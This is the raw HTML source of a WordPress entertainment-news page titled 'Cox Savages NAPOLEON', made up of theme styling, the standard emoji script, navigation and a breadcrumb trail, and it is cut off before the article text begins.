

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/04/18/cox-savages-napoleon/
body_size: 16694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Cox Savages NAPOLEON &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Cox Savages NAPOLEON Comments Feed" href="https://recognizecity.com/2024/04/18/cox-savages-napoleon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/11605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/04/18/cox-savages-napoleon/" />
<link rel='shortlink' href='https://recognizecity.com/?p=11605' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F04%2F18%2Fcox-savages-napoleon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F04%2F18%2Fcox-savages-napoleon%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-11605 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2024/04/Brian-Cox-Bond-yq8Dn2.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/04/18/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-18T06:52:20+00:00">April 18, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Cox Savages NAPOLEON</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/04/18/" itemprop="item"><span 